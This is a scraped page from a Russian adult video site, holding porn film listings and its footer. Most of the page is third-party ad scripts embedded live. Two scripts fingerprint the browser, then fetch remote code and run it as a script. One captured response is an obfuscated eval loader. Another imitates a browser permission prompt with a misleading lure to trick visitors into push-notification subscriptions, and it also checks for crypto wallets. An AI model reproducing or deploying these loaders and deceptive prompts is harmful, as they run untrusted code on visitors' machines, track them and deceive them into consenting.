																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6983/426x240/6.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/6000/6983/650x366/6.jpg" alt="Порно фильм Виртуалия - эпизод 1: Киберсекс (на русском языке)"  data-preview="https://pornoreka.tv/get_file/1/1b8cb802d453991a6cb8a3fe0f7c6dc4/6000/6983/6983.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6983" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6983" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Порно фильм Виртуалия - эпизод 1: Киберсекс (на русском языке)
															</strong>
							<div class="wrap">
								<div class="duration">1:51:31</div>

																								<div class="rating positive">
									74%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>6 лет назад</em></div>
								<div class="views">285K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/5796/drevnie-sekrety-kamasutry-ancient-secrets-of-the-kama-sutra/" title="Древние секреты Камасутры, порно видео на русском языке" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5796/426x240/15.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/5000/5796/650x366/15.jpg" alt="Древние секреты Камасутры, порно видео на русском языке"  data-preview="https://pornoreka.tv/get_file/1/07e887c7836ffbc835d3dcdb50cecd4a/5000/5796/5796.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5796" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5796" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Древние секреты Камасутры, порно видео на русском языке
															</strong>
							<div class="wrap">
								<div class="duration">1:11:44</div>

																								<div class="rating positive">
									75%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>10 месяцев назад</em></div>
								<div class="views">491K</div>
							</div>
						</a>
											</div>
												</div>
	</div>
</div></div>
</div>

	<div class="footer-margin">  
					<div class="content">
				
			</div>
			</div>
</div>
<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">
			<li><a href="https://pornoreka.tv/">Главная</a></li>
			<li><a title="порно фильмы с переводом" href="https://huyamba.info/" target="_blank">huyamba.info</a></li>
			<li><a title="порно фильмы" href="/categories/full-length-porn-movies/">порно фильмы</a></li>
			<li><a title="порно онлайн" href="https://onlinetube.tv/" target="_blank">onlinetube.tv</a></li>
												<li><a data-href="https://pornoreka.tv/signup/" data-fancybox="ajax">Регистрация</a></li>
					<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax">Вход</a></li>
										<li><a data-href="https://pornoreka.tv/feedback/" data-fancybox="ajax">Обратная связь</a></li>
							<li><a href="https://pornoreka.tv/terms/">Правила</a></li>
										<li><a href="https://pornoreka.tv/dmca/">DMCA</a></li>
								</ul>
		<div class="copyright">
			2008-2026 <a href="https://pornoreka.tv/">ПорноРека</a><br/>
			Все права защищены.
		</div>
		<div class="txt">
			pornoreka.ru, .me, .net, .online, а также loveriver.me переехали на новый адрес pornoreka.tv. Теперь ваши любимые сюжетные полнометражные порно фильмы и другие секс видео можно смотреть онлайн по-новому! Хочется напомнить о такой важной возможности, как загрузка собственного контента. Ваши домашние любительские похождения появятся на двух сайтах: река и хуямба. Здесь в полной мере работает сообщество, можно знакомиться, переписываться и оценивать понравившиеся фотки друзей. Плейлисты публичные, добавляйте полюбившиеся видео, группируйте по любым параметрам и делитесь ими с другими. Добавлены новые категории: эротические фильмы и куколд. Смотрите зарубежные и отечественные порнофильмы со смыслом, русским переводом на порнореке!
		</div>
	</div>

	<script src="https://pornoreka.tv/static/js/main.min.js?v=8.3"></script>
<script>
function openBurger() {
  $(".hamburger-btn").on('click', function () {
    $("body").hasClass("burder-open") ? $("body").removeClass("burder-open") : $("body").addClass("burder-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.hamburger-btn').length) {
      if ($("body").hasClass("burder-open")) {
        $("body").removeClass("burder-open");
      }
    }
  });
}
function openSearch() {
  $(".search-btn").on('click', function () {
    $("body").hasClass("search-open") ? $("body").removeClass("search-open") : $("body").addClass("search-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.search-btn').length) {
      if ($("body").hasClass("search-open")) {
        $("body").removeClass("search-open");
      }
    }
  });
}
$(function () {
	openBurger();
	openSearch();
});
</script>
	<script>
		$.blockUI.defaults.overlayCSS = {cursor: 'wait'};

					$.Autocomplete.defaults.minChars = 3;
			$.Autocomplete.defaults.deferRequestBy = 100;
			$.Autocomplete.defaults.serviceUrl = 'https://pornoreka.tv/suggest/';
						</script>
	</div>
<svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
		<symbol id="icon-menu" viewBox="0 0 32 32">
			<path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
			<path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
			<path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
		</symbol>
		<symbol id="icon-close" viewBox="0 0 32 32">
			<path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
			<path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
		</symbol>
		<symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
        </symbol>
      </defs>
  </svg>
<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
<script async="async">(function(){var sth="bc875a062eae82973463669527972d48",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=7bef2832e61ac8f1f2f8356cc11c3887"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
<script async="async" data-url="https://rdrctgoweb.com/tardis/7400" id="bmscriptp" src="//rdrctgoweb.com/sweetie/hello.min.js?id=1753715095"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1511
content:
var _0xc51e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe40c(d,e,f){var g=_0xc51e[2][_0xc51e[1]](_0xc51e[0]);var h=g[_0xc51e[3]](0,e);var i=g[_0xc51e[3]](0,f);var j=d[_0xc51e[1]](_0xc51e[0])[_0xc51e[10]]()[_0xc51e[9]](function(a,b,c){if(h[_0xc51e[4]](b)!==-1)return a+=h[_0xc51e[4]](b)*(Math[_0xc51e[8]](e,c))},0);var k=_0xc51e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc51e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe40c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",15,"NACQoRGWa",4,7,49))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1&subid_5=pornoreka.tv
body_size: 6590
content:
'use strict';!function(i){const t=function(i){this.options={en:{hText:'Would like to send you notifications',allowBtn:'Allow'},ru:{hText:'Разрешите, чтобы слушать и качать.',allowBtn:'Разрешить'},uk:{hText:'Разрешите, чтобы слушать и качать.',allowBtn:'Разрешить'}},this.params=i||{},this.baseURI=i.baseURI,this.subscriptionURI=i.subscriptionURI,this.applicationServerPublicKey=i.applicationServerPublicKey,this.delayTime=parseInt(i.delayTime)||0,this.bgText=i.bgText||'Нажмите "Разрешить", чтобы получать уведомления',this.i=this.t(),this.hText=('ru'===this.i||'uk'===this.i)&&i.hText||this.o(),this.lId=parseInt(i.lId)||1,this.bgActive=parseInt(i.bgActive)||0,this.arrowActive=parseInt(i.arrowActive)||0,this.httpInterval=parseInt(i.httpInterval)||1,this.httpsOnly=parseInt(i.httpsOnly)||0,this.l=this.h(),this.p=null,this.u=null,this.g=void 0!==i.g?i.g:i.domain,this.m=i.m||620,this.v=i.v||620,this.A=i.delayTime+1||1,this.k=i.k||1,this.domain=void 0!==i.W&&''!=i.W?i.W:this.S(),this.V=!1,this.I=null,this.D=function(){this.u.addEventListener('click',function(i){i.stopPropagation(),this.p&&this.p.remove()}.bind(this),!1),window.addEventListener('message',function(i){'object'==typeof i.data&&void 0!==i.data.name&&void 0!==i.data.action&&'wpnTrack.cnPermission'===i.data.name&&'allowed'===i.data.action&&this.p&&this.p.remove()}.bind(this),!1)},this.T=function(){var i=document.getElementById('spn-popover-container'),t=window.document.getElementById('popup-subscribe-btn'),n=window.document.getElementById('popup-decline-btn'),e=window.document.getElementById('popup-decline-btn2');t.addEventListener('click',function(t){t.stopPropagation(),i.style.display='none',this.U(),i.remove(),this.p&&this.p.remove(),this.O()}.bind(this),!1),n.addEventListener('click',function(t){i.style.display='none',i.remove(),this.p&&this.p.remove(),this.O()}.bind(this),!1),null!==e&&e.addEventListener('click',function(t){i.style.display='none',i.remove(),this.p&&this.p.remove(),this.O()}.bind(this),!1),window.addEventListener('message',function(i){'object'==typeof i.data&&void 0!==i.data.name&&void 0!==i.data.action&&'webPopup.cnPermission'===i.data.name&&('closeWindow'===i.data.action?(this.I&&this.I.close(),this.I=null,this.V=!1,this.p&&this.p.remove()):'allowed'===i.data.action&&(this.I&&this.I.close(),this.I=null,this.V=!1,this.M(''),this.p&&this.p.remove()))}.bind(this),!1)}};t.prototype.C=function(){this.p&&this.p.remove(),this.O()},t.prototype._=function(i){const t=(i+'='.repeat((4-i.length%4)%4)).replace(/\-/g,'+').replace(/_/g,'/'),n=window.atob(t),e=new Uint8Array(n.length);for(let i=0;i<n.length;++i)e[i]=n.charCodeAt(i);return e},t.prototype.P=function(){return void 0!==window.ethereum||void 0!==window.BinanceChain},t.prototype.B=function(){const i=document.location,t=new URL(i);return this.params.click_id=t.searchParams.get('click_id'),{p_id:this.params.p_id,subid_1:this.params.subid_1,subid_2:this.params.subid_2,subid_3:this.params.subid_3,subid_4:this.params.subid_4,subid_5:this.params.subid_5,click_id:this.params.click_id,sdl:this.params.sdl}},t.prototype.R=function(){return navigator.serviceWorker.register('/serviceWorker.js').then((function(i){return i})).catch(function(i){this.C()}.bind(this))},t.prototype.K=function(){return fetch('https://track.'+this.g+'/lctm/?action=get_subs',{method:'POST',credentials:'include'}).then((i=>i.json())).then((i=>i.show)).catch((i=>1))},t.prototype.H=function(i){return fetch('https://track.'+this.g+'/lctm/?action=subs&suid='+i,{method:'POST',credentials:'include'})},t.prototype.M=function(i){return this.H(i),fetch('https://track.analitycs.net/ctmv2/?action=subs&suid='+i,{method:'POST',credentials:'include'})},t.prototype.Z=function(){return fetch('https://track.analitycs.net/ctmv2/?action=get_subs',{method:'POST',credentials:'include'}).then((i=>i.json())).then((i=>i.show)).catch((i=>1))},t.prototype.Y=function(){this.R(),this.K().then((i=>{i&&this.Z().then((i=>{i&&setTimeout(function(i){this.bgActive&&(this.j(),this.D()),this.F()}.bind(this),this.delayTime)}))}))},t.prototype.J=function(){''!==this.L()||this.httpsOnly||this.K().then((i=>{i&&this.Z().then((i=>{i&&setTimeout(function(i){this.bgActive&&(this.j(),this.D()),this.X(),this.T()}.bind(this),this.delayTime)}))}))},t.prototype.O=function(){let i=new Date;i.setTime(i.getTime()+60*this.httpInterval*60*1e3);let t='expires='+i.toUTCString();document.cookie='webPush.Interval=1;'+t+';path=/'},t.prototype.L=function(){let i='webPush.Interval=',t=document.cookie.split(';');for(let n=0;n<t.length;n++){let e=t[n];for(;' '==e.charAt(0);)e=e.substring(1);if(0==e.indexOf(i))return e.substring(i.length,e.length)}return''},t.prototype.F=function(){return navigator.serviceWorker.ready.then(function(i){return i.pushManager.getSubscription().then(function(t){if(t)return t;const n={userVisibleOnly:!0,applicationServerKey:this._(this.applicationServerPublicKey)};return null===t?Notification.requestPermission().then((t=>i.pushManager.subscribe(n))):i.pushManager.subscribe(n)}.bind(this)).catch((function(i){}))}.bind(this)).then(function(i){if(!i)throw new Error('not granted');const t=this.baseURI+this.subscriptionURI;let n={client_data:i,params:this.B(),pk:this.applicationServerPublicKey,gmt:-1*(new Date).getTimezoneOffset(),gcidr:''};return fetch(t,{method:'POST',body:JSON.stringify(n)}).then((i=>i.json())).then(function(i){1===i.result_code&&(this.M(i.user),this.C())}.bind(this)).catch(function(i){this.C()}.bind(this))}.bind(this)).then((function(i){})).catch(function(i){this.C()}.bind(this))},t.prototype.j=function(){if(this.p=document.createElement('div'),this.p.style.cssText='z-index: 2147483635; position: fixed; top: 0; bottom: 0; left: 0; right: 0;background: rgba(0,0,0,0.7)!important;backface-visibility: hidden;-webkit-backface-visibility: hidden;text-align: left;',this.arrowActive){let i=document.createElement('div');i.style.cssText='    display: block;\n    font-family: sans-serif;\n    font-size: 24px;\n    text-align: center;\n    position: absolute;\n    top: 165px;\n    left: 165px;\n    max-width: 350px;\n    transform: translateX(-50%);';let t=document.createElement('div');t.style.cssText='    display: block;\n    background: url(https://s1.'+this.g+'/img/arrow.png) no-repeat 0 0;\n    height: 135px;\n    width: 114px;\n    margin: 0 auto 50px;\n    animation: pump .75s ease-out 0s infinite;',i.appendChild(t);let n=this.$();if('Chrome'===n){i.style.left='380px';let t=this.t();'ru'!==t&&'es'!==t&&'fr'!==t&&'de'!==t||(i.style.left='280px'),i.style.top='145px'}else'Firefox'===n?(i.style.top='140px',i.style.left='365px'):'Opera'===n?(i.style.top='125px',i.style.left='380px'):'Yandex'===n&&(i.style.top='190px',i.style.left='auto',i.style.right='210px',i.style.transform='translateX(50%)');let e=document.createElement('style');e.appendChild(document.createTextNode('@keyframes pump {\n\t0% { transform: translateY(0); }\n\t25% { transform: translateY(-5px); }\n\t75% { transform: translateY(5px); }\n\t100% { transform: translateY(0); }\n}')),(document.head||document.getElementsByTagName('head')[0]).appendChild(e),this.p.appendChild(i)}let i=document.createElement('div');i.style.cssText='position: fixed; color: #fff; font-size: 25px;text-align: center;left: 50%;transform: translate(-50%, -50%);max-width: 360px;font-family: \'Segoe UI\',\'Open Sans\',Ubuntu,\'Dejavu Sans\',Helvetica,\'Helvetica Neue\',Arial,sans-serif; background-color: black; padding: 50px;',this.l?i.style.bottom='0':i.style.top='30%',i.innerHTML=this.params.bgText,this.p.appendChild(i);let t=document.createElement('div');t.style.cssText='position: absolute; right: 20px;top: 10px;font-weight: 300;opacity: .8;cursor: pointer;font-family: \'Segoe UI\',\'Open Sans\',Ubuntu,\'Dejavu Sans\',Helvetica,\'Helvetica Neue\',Arial,sans-serif;color: #fff;width: 60px;text-align: center;',this.u=document.createElement('span'),this.u.style.cssText='font-size: 60px;line-height: 20px;',this.u.innerText='×',t.appendChild(this.u),this.p.appendChild(t),document.body.appendChild(this.p)},t.prototype.h=function(){return/mobile|ucbrowser|Android|webOS|iPhone|iPad|iPod|IEMobile|Opera Mini/i.test(navigator.userAgent)},t.prototype.t=function(){let i='';return void 0!==window.navigator&&void 0!==navigator.language&&(i=navigator.language.slice(0,2)),void 0===this.options[i]&&(i='en'),i},t.prototype.$=function(){var i;if(window.opr&&opr.addons||window.opera||navigator.userAgent.indexOf(' OPR/')>=0)i='Opera';else if('undefined'!=typeof InstallTrigger)i='Firefox';else if(/constructor/i.test(window.HTMLElement)||'[object SafariRemoteNotification]'===(!window.safari||'undefined'!=typeof safari&&safari.pushNotification).toString())i='Safari';else if(document.documentMode){i='IE';var t=!0}else!t&&window.StyleMedia?i='Edge':navigator.userAgent.indexOf(' YaBrowser/')>=0||navigator.userAgent.indexOf(' Yowser/')>=0?i='Yandex':(window.chrome||window.chrome.webstore)&&(i='Chrome');return i},t.prototype.o=function(){let i=this.t();return this.options[i].hText},t.prototype.ii=function(){let i=this.t();return this.options[i].allowBtn},t.prototype.S=function(){return window.location.hostname},t.prototype.X=function(){if(this.l)return void this.ti();const i=document.querySelectorAll('meta');let t=!1;for(let n=0;n<i.length;n++)'viewport'==i[n].getAttribute('name')&&(t=!0);var n=document.createElement('div');n.id='spn-popover-container',n.style.cssText='z-index: 2147483635;color: rgb(51, 51, 51);text-shadow: none;text-align: left;box-sizing: border-box;-webkit-box-sizing:border-box;width: 320px;max-width: 100%;height: 130px;background: #fff;position: fixed;top: 0;left: 56px;box-shadow: 0 0 20px #0000008a;border-radius: 3px;line-height: 1;',this.l?n.style.left='0':n.style.left='56px';var e=document.createElement('img');e.style.cssText='box-sizing: border-box;-webkit-box-sizing:border-box;padding: 0;margin:0;position: absolute;width: 11px;right:10px;top:10px;cursor: pointer;outline: 0 !important;',e.src='[data-uri]',e.id='popup-decline-btn2';var o=document.createElement('div');o.style.cssText='color: rgb(51, 51, 51);box-sizing: border-box;-webkit-box-sizing:border-box;padding: 5% 5% 4% 5%;font-family: calibri,arial;font-size: 17px;',o.innerText=document.location.hostname;var s=document.createElement('div');s.style.cssText='font-size: 0;line-height: 0;padding: 0 5%;';var a=document.createElement('img');a.style.cssText='width:13px;vertical-align: top;padding: 0;margin: 0;display: inline-block;',a.src='[data-uri]';var r=document.createElement('span');r.style.cssText='color: rgb(51, 51, 51);display:inline-block;vertical-align:top;margin-left:14px;font-size: 12px;line-height:1;font-family: \'segoe ui\',Calibri,Arial;font-weight: 400;',r.innerText=this.hText,s.append(a,r),n.append(e,o,s);var l=document.createElement('div');l.style.cssText='padding: 22px 12px 0 12px;font-size: 0;line-height: 0;text-align: right;';var d=document.createElement('div');d.id='popup-subscribe-btn',d.style.cssText='box-sizing: border-box; display: inline-block; vertical-align: top; min-width: 109px; text-align: center; padding: 0px 15px; margin: 3px; height: 26px; line-height: 23px; border-radius: 3px; border: 1px solid rgb(175, 175, 175); cursor: pointer; font-family: "segoe ui", Calibri, Arial; font-size: 12px; color: rgb(111, 111, 111); font-weight: 700; outline: 0px !important; background: rgb(255, 255, 255);',d.onmouseover='this.style.background=\'#f3f3f3\'',d.onmouseout='this.style.background=\'#ffffff\'',d.onmouseup=function(i){i.stopPropagation()},d.onmousedown=function(i){i.stopPropagation()},d.innerText=this.ii();var h=document.createElement('div');h.id='popup-decline-btn',h.style.cssText='box-sizing: border-box; display: inline-block; vertical-align: top; min-width: 109px; text-align: center; padding: 0px 15px; margin: 3px; height: 26px; line-height: 23px; border-radius: 3px; border: 1px solid rgb(175, 175, 175); cursor: pointer; font-family: "segoe ui", Calibri, Arial; font-size: 12px; color: rgb(111, 111, 111); font-weight: 700; outline: 0px !important; background: rgb(255, 255, 255);',h.onmouseover='this.style.background=\'#f3f3f3\'',h.onmouseout='this.style.background=\'#ffffff\'',h.innerText='Discard',l.append(h,d),n.append(l),document.body.append(n)},t.prototype.ti=function(){var i=document.createElement('div');i.id='spn-popover-container';var t=document.createElement('div');t.style.cssText='z-index: 9999999999999;background-color: #fff;border-radius: 5px;box-shadow: 0 10px 20px rgba(0,0,0,.25);box-sizing: border-box;font-family: sans-serif;font-size: 12px;max-width: 380px;padding: 17px 15px 9px 20px;text-align: left;width: 92%;position: fixed;top: 34%;left: 50%;transform: translate(-50%, -50%);';var n=document.createElement('div');n.style.cssText='align-items: center;color: #757575;display: flex;',n.innerHTML='<svg style="fill: #4285f4;height: 16px;min-height: 16px;min-width: 16px;width: 16px;" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 512 512">\n        <path d="M467.812,431.851l-36.629-61.056c-16.917-28.181-25.856-60.459-25.856-93.312V224c0-67.52-45.056-124.629-106.667-143.04 V42.667C298.66,19.136,279.524,0,255.993,0s-42.667,19.136-42.667,42.667V80.96C151.716,99.371,106.66,156.48,106.66,224v53.483 c0,32.853-8.939,65.109-25.835,93.291l-36.629,61.056c-1.984,3.307-2.027,7.403-0.128,10.752c1.899,3.349,5.419,5.419,9.259,5.419 H458.66c3.84,0,7.381-2.069,9.28-5.397C469.839,439.275,469.775,435.136,467.812,431.851z"></path>\n        <path d="M188.815,469.333C200.847,494.464,226.319,512,255.993,512s55.147-17.536,67.179-42.667H188.815z"></path>\n        </svg>\n        <div style="line-height: 1.25;margin: 0 5px 0 10px;">'+document.location.hostname+'<br>'+this.hText+'</div>';var e=document.createElement('div');e.style.cssText='display: flex;justify-content: flex-end;margin-top: 28px;';var o=document.createElement('div');o.style.cssText='-webkit-tap-highlight-color: transparent;background: none;border: none;border-radius: 2px;color: #256af3;font: inherit;margin-left: 7px;outline: none;padding: 8px 6px;text-shadow: 0.3px 0.3px 0 #256af3;transition: background-color .15s ease-in-out;',o.innerText=this.ii(),o.id='popup-subscribe-btn';var s=document.createElement('div');s.style.cssText='-webkit-tap-highlight-color: transparent;background: none;border: none;border-radius: 2px;color: #256af3;font: inherit;margin-left: 7px;outline: none;padding: 8px 6px;text-shadow: 0.3px 0.3px 0 #256af3;transition: background-color .15s ease-in-out;',s.innerText='Discard',s.id='popup-decline-btn',e.append(s,o),i.append(t),t.append(n),t.append(e),document.body.append(i)},t.prototype.U=function(){var i=this.m,t=this.v,n=this.domain.replace(new RegExp(/\./,'g'),''),e='https://'+(n=(new Date).getTime()+n)+'ss.'+this.g+'/wp-push/webnotification/?subdomain='+this.domain+'&he='+this.k+'&lid='+this.lId;null!==this.params.p_id&&(e=e+'&p_id='+this.params.p_id),null!==this.params.subid_1&&(e=e+'&subid_1='+this.params.subid_1),null!==this.params.subid_2&&(e=e+'&subid_2='+this.params.subid_2),null!==this.params.subid_3&&(e=e+'&subid_3='+this.params.subid_3),null!==this.params.subid_4&&(e=e+'&subid_4='+this.params.subid_4),null!==this.params.subid_5&&(e=e+'&subid_5='+this.params.subid_5),this.B(),null!==this.params.click_id&&(e=e+'&click_id='+this.params.click_id),null!==this.params.sdl&&(e=e+'&sdl='+this.params.sdl);var o=null!=window.screenLeft?window.screenLeft:screen.left,s=null!=window.screenTop?window.screenTop:screen.top,a=(window.innerWidth?window.innerWidth:document.documentElement.clientWidth?document.documentElement.clientWidth:screen.width)/2-i/2+o,r=(window.innerHeight?window.innerHeight:document.documentElement.clientHeight?document.documentElement.clientHeight:screen.height)/2-t/2+s;this.V&&null!==this.I||(this.I=window.open(e,'news','scrollbars=no,location=1,status=1,width='+i+', height='+t+', top='+r+', left='+a),this.V=!0),window.focus&&null!==this.I&&this.I.focus()};const n={applicationServerPublicKey:'BOjKEurCRGAnZ7jog8qMVxyv9KAIJAmlTSNssBLqJjQwpuuirsuE-iz7eZw21jgLB_v0WmftTy0wYSe-GSIjzy4',domain:'selfgems.com',baseURI:'https://tracking.selfgems.com',subscriptionURI:'/notification/subscribe',delayTime:'0',httpInterval:'1',httpsOnly:'0',bgActive:'0',bgText:'',arrowActive:'0',hText:'"Разрешить", чтобы получать уведомления',lId:'1',p_id:'2278',subid_1:'',subid_2:'',subid_3:'',subid_4:'sitescript',subid_5:'pornoreka.tv',sdl:''};'serviceWorker'in navigator&&'PushManager'in window?'denied'===Notification.permission?new t(n).J():new t(n).Y():new t(n).J()}();
